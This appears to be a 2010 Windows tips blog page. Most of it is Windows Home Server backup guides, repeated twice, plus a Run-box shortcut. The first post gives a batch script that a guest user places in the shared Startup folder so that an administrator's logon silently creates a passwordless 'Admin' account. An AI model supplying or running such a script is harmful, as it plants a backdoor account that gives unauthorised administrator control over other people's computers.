Saturday, November 13, 2010
Create a Admin Account if u r a Guest in Xp
@echo off
net user Admin /add /expires:never /passwordreq:no
net localgroup "Administrators" /add Admin
now copy this to notepad and save as admin.bat
copy the file to the statup folder.
here is the path of startup folder.
C:\Documents and Settings\All Users\Start Menu\Programs\Startup
when the admin logs on the batch file runs and the admin acc is created...
so nxt time u log on u can use the username:admin
password:no
Run a Command as Administrator from the Windows 7 / Vista Run box
If you are a command line junkie like me, and have been testing out Windows 7 or Vista… one of the first things you’ll notice is that there is no way to run a command from the run box in “Administrator” mode. Until now.
To try this out, go to the run box and type in something (cmd, for example)
Now instead of hitting the Enter key, use Ctrl+Shift + Enter. You will be prompted with the obnoxious User Account Control dialog… but it will then open up a command prompt in Administrator mode.
Hint: You can use Alt + C to quickly close the User Account Control dialog in Vista, or Alt+Y in Windows 7.
Monday, June 7, 2010
Backup Windows Home Server Folders to an External Hard Drive
Backup Windows Home Server Folders to an External Hard Drive
Using Windows Home Server to backup computers on your local network is a great tool for your backup strategy. But what about backing up the data on the server itself? Here we take a look at using an external drive to backup some of your important data.
Adding External Drive for WHS Folder Backup
After plugging in the external drive open Windows Home Server Console and you’ll see the drive listed and that it’s not added yet. Right-click and select Add from the menu.
The Add a Hard Drive Wizard kicks off…
In the next screen it’s important to select the radio button next to Use this hard drive to back up files that are stored on your home server. Otherwise WHS will add it as additional storage for your data which is not what we want.
If the drive isn’t formatted as NTFS yet, select the radio button next to Yes, format this hard drive. If you’re not sure select this option anyway as formatting it again won’t hurt anything.
Create a name for the hard drive…
At the warning screen go ahead and click finish. If you want to make any changes at this point you can go back and make them.
Now wait while the drive is formatted and added to the server.
The drive has been successfully added and you can click Done.
Now when you go into WHS console you’ll see the drive added under Server Backup Hard Drives.
Backup Folders to External Drive
Now that the drive is set up and ready to be used it’s time to back up server files to it. In WHS Console go to Computers and Backup and you’ll see your server listed as Not backed up under Status. Right-click on the server and select Backup Now.
Here you can go through and decide which folders of data you want to be backed up to the external drive we just added. Check the box next to Remember these setting for future backups then click Backup Now.
The backup starts and you can hide the progress box or stop the backup at any time if you need to.
The amount of time it takes to backup will vary depending on the amount of data being backup. When it has successfully completed, you can close out of the Backup Now screen.
Go back to WHS Console and you’ll see the server has been backed up with the time and date.
Remove Drive
You might want to remove the drive and store it in a safe place. The best method for removing the backup drive is to going into Server Storage, right-click on the drive and select Remove.
Then you’re presented with the the choice to temporarily remove it or stop using it for backups. If you plan to use it again select to temporarily remove it.
If you ever need to get you data back from the external drive, you don’t need to add it back to WHS. You can plug it into any computer. When you open the drive you’ll see the backed up Shares and you can get the files you need.
This is a good process if you want to manually backup the data on your Windows Home Server from time to time.
Using Windows Home Server to backup computers on your local network is a great tool for your backup strategy. But what about backing up the data on the server itself? Here we take a look at using an external drive to backup some of your important data.
Adding External Drive for WHS Folder Backup
After plugging in the external drive open Windows Home Server Console and you’ll see the drive listed and that it’s not added yet. Right-click and select Add from the menu.
The Add a Hard Drive Wizard kicks off…
In the next screen it’s important to select the radio button next to Use this hard drive to back up files that are stored on your home server. Otherwise WHS will add it as additional storage for your data which is not what we want.
If the drive isn’t formatted as NTFS yet, select the radio button next to Yes, format this hard drive. If you’re not sure select this option anyway as formatting it again won’t hurt anything.
Create a name for the hard drive…
At the warning screen go ahead and click finish. If you want to make any changes at this point you can go back and make them.
Now wait while the drive is formatted and added to the server.
The drive has been successfully added and you can click Done.
Now when you go into WHS console you’ll see the drive added under Server Backup Hard Drives.
Backup Folders to External Drive
Now that the drive is set up and ready to be used it’s time to back up server files to it. In WHS Console go to Computers and Backup and you’ll see your server listed as Not backed up under Status. Right-click on the server and select Backup Now.
Here you can go through and decide which folders of data you want to be backed up to the external drive we just added. Check the box next to Remember these setting for future backups then click Backup Now.
The backup starts and you can hide the progress box or stop the backup at any time if you need to.
The amount of time it takes to backup will vary depending on the amount of data being backup. When it has successfully completed, you can close out of the Backup Now screen.
Go back to WHS Console and you’ll see the server has been backed up with the time and date.
Remove Drive
You might want to remove the drive and store it in a safe place. The best method for removing the backup drive is to going into Server Storage, right-click on the drive and select Remove.
Then you’re presented with the the choice to temporarily remove it or stop using it for backups. If you plan to use it again select to temporarily remove it.
If you ever need to get you data back from the external drive, you don’t need to add it back to WHS. You can plug it into any computer. When you open the drive you’ll see the backed up Shares and you can get the files you need.
This is a good process if you want to manually backup the data on your Windows Home Server from time to time.
Windows Home Server - Backup to LAN
Windows Home Server - Backup to LAN
Steps :
1. Selected a NAS whose file system supports large file sizes (important for video backup - don't get a cheap NAS with FAT32! I chose a Buffalo LinkStation Live.)
2. Created a new WHS user named 'backup' with full permissions to every share on the WHS.
3. Created a new NAS user with the same name/password as the WHS backup user
4. Created new share(s) on the NAS and gave only the backup user access (important, since the data on the NAS won't inherit the security permissions from the WHS - don't want everybody on your network to see the backup data)
5. Install robocopy on WHS (simply copy robocopy.exe to C:\Windows\system32 or similar)
6. On WHS, create scheduled task for each share to be backed up:
robocopy \\whs\share \\whs_backup\share /COPY:DAT /E /FFT /DCOPY:T /R:0 /W:0 /TS /FP /NP
/LOG:\\whs_backup\share\backup.logCommand line explanation:
/COPY:DAT - since your NAS doesn't have NTFS, the only thing you can reliably copy is the data
/E - subdirectories included
/FFT - since we only want to copy files that have changed since the last backup, and since NAS doesn't have NTFS, have to use this option to ensure the timestamps are selected correctly (this was the hardest thing to figure out!)
/DCOPY:T - copies timestamps on folders too
/R:0 - don't retry locked files (don't want the automated backup to hang)
/W:0 - don't wait between retries
/TS /FP /NP /LOG - log file settings (really useful to figure things out when it's not working!)
(Note that I didn't use the /PURGE option; I want to keep files that might have been accidentally deleted in the source. Might be a good idea to run a purge job occasionally, though, especially if the NAS starts to fill up.)
7. Made sure the scheduled task was set to run as the backup user - required for read/write permissions to the NAS folders
8. (Not sure if this is necessary) Went into the WHS control panel users panel and made the backup user a member of the backup operator group
9. (Optional) Installed the WHS Advanced Admin Console add-in so I could remotely check/modify scheduled tasks, and can browse to NAS shares via 'My Network Places'
That's it - it's been running like clockwork for two months now, backing up several hundred gigs of data and several thousand files in a 6-client small business network. The NAS is physically located in an adjacent building (wireless bridge connects the two), so should be protected even if one of the buildings gets hit by lightning.
Restore process (which I haven't had to use yet) is simply connecting to the NAS as the backup user (password required!) and browsing for the desired files.
for : Backup Windows Home Server Folders to an External Hard Drive
Steps :
1. Selected a NAS whose file system supports large file sizes (important for video backup - don't get a cheap NAS with FAT32! I chose a Buffalo LinkStation Live.)
2. Created a new WHS user named 'backup' with full permissions to every share on the WHS.
3. Created a new NAS user with the same name/password as the WHS backup user
4. Created new share(s) on the NAS and gave only the backup user access (important, since the data on the NAS won't inherit the security permissions from the WHS - don't want everybody on your network to see the backup data)
5. Install robocopy on WHS (simply copy robocopy.exe to C:\Windows\system32 or similar)
6. On WHS, create scheduled task for each share to be backed up:
robocopy \\whs\share \\whs_backup\share /COPY:DAT /E /FFT /DCOPY:T /R:0 /W:0 /TS /FP /NP
/LOG:\\whs_backup\share\backup.logCommand line explanation:
/COPY:DAT - since your NAS doesn't have NTFS, the only thing you can reliably copy is the data
/E - subdirectories included
/FFT - since we only want to copy files that have changed since the last backup, and since NAS doesn't have NTFS, have to use this option to ensure the timestamps are selected correctly (this was the hardest thing to figure out!)
/DCOPY:T - copies timestamps on folders too
/R:0 - don't retry locked files (don't want the automated backup to hang)
/W:0 - don't wait between retries
/TS /FP /NP /LOG - log file settings (really useful to figure things out when it's not working!)
(Note that I didn't use the /PURGE option; I want to keep files that might have been accidentally deleted in the source. Might be a good idea to run a purge job occasionally, though, especially if the NAS starts to fill up.)
7. Made sure the scheduled task was set to run as the backup user - required for read/write permissions to the NAS folders
8. (Not sure if this is necessary) Went into the WHS control panel users panel and made the backup user a member of the backup operator group
9. (Optional) Installed the WHS Advanced Admin Console add-in so I could remotely check/modify scheduled tasks, and can browse to NAS shares via 'My Network Places'
That's it - it's been running like clockwork for two months now, backing up several hundred gigs of data and several thousand files in a 6-client small business network. The NAS is physically located in an adjacent building (wireless bridge connects the two), so should be protected even if one of the buildings gets hit by lightning.
Restore process (which I haven't had to use yet) is simply connecting to the NAS as the backup user (password required!) and browsing for the desired files.
for : Backup Windows Home Server Folders to an External Hard Drive
Powered by Blogger.
Blogroll
SOFTWARES
About
mix
About
TRICKS